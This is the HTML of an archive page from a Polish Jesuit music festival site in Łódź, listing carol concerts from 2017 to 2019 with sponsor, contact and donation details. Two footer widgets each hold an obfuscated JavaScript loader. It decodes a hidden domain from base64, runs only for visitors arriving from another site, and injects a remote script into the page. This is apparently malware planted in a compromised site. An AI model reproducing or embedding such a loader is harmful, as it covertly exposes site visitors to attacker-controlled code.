			<img width="620" height="239" src="https://ujezuitow.eu/wp-content/uploads/2018/12/pospieszalscy_kolendy_zielony_620x240-1-620x239.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="20 stycznia 2019 (niedziela) godz 16.00 &#8211; Wyjątkowy koncert &#8222;Kolędy Pospieszalskich&#8221;" decoding="async" srcset="https://ujezuitow.eu/wp-content/uploads/2018/12/pospieszalscy_kolendy_zielony_620x240-1.jpg 620w, https://ujezuitow.eu/wp-content/uploads/2018/12/pospieszalscy_kolendy_zielony_620x240-1-300x116.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />		</a>

					
			<span class="cat-links"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" rel="category tag">Kolędy u Jezuitów</a> <a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/" rel="category tag">Spotkania "Słowo i Muzyka"</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ujezuitow.eu/20-stycznia-2019-niedziela-wyjatkowy-koncert-koled-pospieszalskich/" rel="bookmark">20 stycznia 2019 (niedziela) godz 16.00 &#8211; Wyjątkowy koncert &#8222;Kolędy Pospieszalskich&#8221;</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://ujezuitow.eu/20-stycznia-2019-niedziela-wyjatkowy-koncert-koled-pospieszalskich/" rel="bookmark"><time class="entry-date published" datetime="2018-01-17T11:52:45+01:00">17 stycznia 2018</time><time class="updated" datetime="2022-09-21T15:43:42+02:00">21 września 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://ujezuitow.eu/author/rafal/">Rafał</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Kolędy Pospieszalskich Kolędy Pospieszalskich &#8211; Dwa pokolenia muzyków, tworzą orkiestrę złożoną z 14 osób o tym samym nazwisku. Serdecznie zapraszamy na wyjątkowy koncert. WSTĘP WOLNY Partnerem wydarzenia jest Województwo Łódzkie. Zobacz&hellip;<a href="https://ujezuitow.eu/20-stycznia-2019-niedziela-wyjatkowy-koncert-koled-pospieszalskich/" class="more-link"><span class="more-button">Czytaj dalej<span class="screen-reader-text">20 stycznia 2019 (niedziela) godz 16.00 &#8211; Wyjątkowy koncert &#8222;Kolędy Pospieszalskich&#8221;</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
											</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1081 -->
<article id="post-840" class="grid-item post-840 post type-post status-publish format-standard has-post-thumbnail hentry category-koledy-u-jezuitow tag-zespol-piesni-i-tanca-slask">
	<div class="hentry-inner">
		<div class="post-thumbnail">
			
		<a href="https://ujezuitow.eu/15-stycznia-2017-koledy-u-jezuitow-zespol-piesni-i-tanca-slask/" aria-hidden="true" tabindex="-1">
			<img width="825" height="548" src="https://ujezuitow.eu/wp-content/uploads/2017/01/IMG_2637_m.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="15 stycznia 2017 &#8211; Kolędy u Jezuitów" decoding="async" loading="lazy" />		</a>

					
			<span class="cat-links"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" rel="category tag">Kolędy u Jezuitów</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ujezuitow.eu/15-stycznia-2017-koledy-u-jezuitow-zespol-piesni-i-tanca-slask/" rel="bookmark">15 stycznia 2017 &#8211; Kolędy u Jezuitów</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://ujezuitow.eu/15-stycznia-2017-koledy-u-jezuitow-zespol-piesni-i-tanca-slask/" rel="bookmark"><time class="entry-date published" datetime="2017-01-16T13:35:30+01:00">16 stycznia 2017</time><time class="updated" datetime="2022-09-21T15:33:05+02:00">21 września 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://ujezuitow.eu/author/rafal/">Rafał</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Święta Noc – koncert Zespołu Pieśni i Tańca ŚLĄSK im. Stanisława Hadymy w kościele Jezuitów w Łodzi         Prowadzenie: Janusz Janyst Autor zdjęć: Marek Kamiński Patronat honorowy:Prezydent Miasta&hellip;<a href="https://ujezuitow.eu/15-stycznia-2017-koledy-u-jezuitow-zespol-piesni-i-tanca-slask/" class="more-link"><span class="more-button">Czytaj dalej<span class="screen-reader-text">15 stycznia 2017 &#8211; Kolędy u Jezuitów</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
											</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-840 -->
<article id="post-575" class="grid-item post-575 post type-post status-publish format-standard hentry category-koledy-u-jezuitow category-spotkania-slowo-i-muzyka">
	<div class="hentry-inner">
		<div class="post-thumbnail">
						
			<span class="cat-links"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" rel="category tag">Kolędy u Jezuitów</a> <a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/" rel="category tag">Spotkania "Słowo i Muzyka"</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ujezuitow.eu/koledy-u-jezuitow-2017/" rel="bookmark">Kolędy u Jezuitów 2017</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://ujezuitow.eu/koledy-u-jezuitow-2017/" rel="bookmark"><time class="entry-date published" datetime="2017-01-02T11:11:56+01:00">2 stycznia 2017</time><time class="updated" datetime="2022-09-21T15:52:47+02:00">21 września 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://ujezuitow.eu/author/rafal/">Rafał</a></span></span>				</div>
			
			<div class="entry-summary">
							</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
											</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-575 -->
						</div>
									</div><!-- .archive-post-wrap -->	
			</div><!-- .archive-posts-wrapper -->	

		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1200" height="497" src="https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy.png" alt="" class="wp-image-2950" srcset="https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy.png 1200w, https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy-350x145.png 350w, https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy-768x318.png 768w, https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy-825x342.png 825w, https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy-600x249.png 600w, https://ujezuitow.eu/wp-content/uploads/2022/09/MKiDN_bialy-400x166.png 400w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></figure>
</section><section id="text-18" class="widget widget_text"><h2 class="widget-title">Dofinansowanie zakupu fortepianu</h2>			<div class="textwidget"><p><strong>Zakup fortepianu dofinansowano ze środków Ministerstwa Kultury i Dziedzictwa Narodowego</strong></p>
<p>Pochodzących z Funduszu Promocji Kultury – państwowego funduszu celowego.</p>
</div>
		</section><section id="text-16" class="widget widget_text"><h2 class="widget-title">Dofinansowanie koncertów</h2>			<div class="textwidget"><p>Koncerty cyklu <strong>Kultura w Sieci, Rok</strong> <strong>Ignacjański</strong> oraz  <strong>Muzyka Jezuicka</strong> zostały dofinansowane z środków MKiDN w ramach projektów  Narodowego Centrum Kultury i Kultura Dostępna.</p>
</div>
		</section><section id="text-14" class="widget widget_text"><h2 class="widget-title">Patronat Honorowy</h2>			<div class="textwidget"><p><center>XVI edycja Festiwalu Słowo i Muzyka u Jezuitów objęta została honorowym patronatem</center><center><b>Prezydenta<br />
Rzeczypospolitej Polskiej<br />
Karola Nawrockiego</b></center>&nbsp;</p>
<p><center>XIV i XV edycja Festiwalu Słowo i Muzyka u Jezuitów objęta była honorowym patronatem.</center><center><b>Prezydenta<br />
Rzeczypospolitej Polskiej<br />
Andrzeja Dudy</b></center></p>
</div>
		</section><section id="block-12" class="widget widget_block"><!-- ca4fe1dd6b1597fe6b9992c2267dcd50 --></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="text-10" class="widget widget_text"><h2 class="widget-title">Organizator festiwalu</h2>			<div class="textwidget"><p><a href="https://ujezuitow.eu/stowarzyszenie-slowo-muzyka-u-jezuitow/">Stowarzyszenie „Słowo i Muzyka u Jezuitów”<br />
ul. Sienkiewicza 60, 90-­058 ŁÓDŹ</a></p>
<p>email: ujezuitowlodz@gmail.com;<br />
tel: +48 607 777 759</p>
<p><b>Dyrektor Festiwalu:</b><br />
o. Józef Łągwa SJ<br />
<b>Kierownictwo Artystyczne Festiwalu:</b><br />
Kamil Chałupnik</p>
<p><b>Wsparcie organizacyjne:</b><br />
Parafia pw. Najświętszego Imienia Jezus – Ojcowie Jezuici<br />
proboszcz &#8211; o. Krzysztof Ołdakowski SJ</p>
</div>
		</section><section id="text-20" class="widget widget_text"><h2 class="widget-title">Przejdź do</h2>			<div class="textwidget"><p><a href="https://organylodz.ujezuitow.eu/" target=_blank>Organy sanktuarium</a><br />
<br />
<a href="https://lodz.jezuici.pl" target=_blank>Parafia NAJŚWIĘTSZEGO IMIENIA JEZUS w Łodzi</a></p>
</div>
		</section><section id="block-11" class="widget widget_block"><div class="social-nav no-border brand-bg">
							<nav id="social-primary-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-social-menu-container"><ul id="menu-social-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2557"><a href="https://www.facebook.com/ujezuitow.eu/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2560"><a href="https://www.youtube.com/channel/UC9BaRiZ_E9_o2_sxwDqn5dg"><span class="screen-reader-text">Youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2558"><a href="https://twitter.com/mocni_w_duchu"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2559"><a href="https://www.instagram.com/jezuici.lodz/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
						</div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="text-7" class="widget widget_text"><h2 class="widget-title">Prośba o wsparcie</h2>			<div class="textwidget">Stowarzyszenie „Słowo i Muzyka u Jezuitów”, jest organizacją non-profit. Rozwój  działalności zależy od możliwości finansowych Stowarzyszenia i pozyskiwanych środków z dotacji. Dlatego zwracamy się do wszystkich ludzi dobrej woli o finansowe wsparcie naszej działalności.
<br><br>
SŁOWO I MUZYKA U JEZUITÓW<br>
ul. SIENKIEWICZA 60, 90-­058  ŁÓDŹ
<br><br>
KRS: 0000475688;  <br>
NIP: 7252070699;<br>
REGON: 101668607<br>
<br>


nazwa banku: <br>
PKO BP 3 ODDZIAŁ W ŁODZI
<br>
<br>
numer rachunku bankowego: 14102033780000170202607760

</div>
		</section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="https://ujezuitow.eu/">Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów</a>  &#124; Elite Business by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Idź do góry" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elite-business\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ta strona korzysta z plików cookies, by zachować jej pełną funkcjonalność kliknij “Zakceptuj wszystkie”, możesz również wprowadzić własne ustawienia klikając "Ustawienia Cookies".</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Zaakceptuj wszystkie</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://ujezuitow.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759834279" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/themes/elite-business/js/skip-link-focus-fix.min.js?ver=20230109-75144" id="elite-business-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/themes/elite-business/js/keyboard-image-navigation.min.js?ver=20230109-75144" id="elite-business-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="elite-business-script-js-extra">
/* <![CDATA[ */
var eliteBusinessScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/themes/elite-business/js/functions.min.js?ver=20230109-75144" id="elite-business-script-js"></script>
</body>
</html>
